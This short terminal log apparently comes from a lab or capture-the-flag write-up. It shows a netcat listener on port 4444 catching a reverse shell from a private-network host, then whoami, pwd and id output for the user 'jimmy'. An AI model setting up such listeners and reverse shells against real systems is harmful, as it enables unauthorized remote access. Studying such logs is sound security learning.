 root@kali:~/test# nc -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.107.
Ncat: Connection from 192.168.0.107:54688.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
jimmy
$ pwd
/home/jimmy
$ id
uid=1002(jimmy) gid=1002(jimmy) groupes=1002(jimmy)
$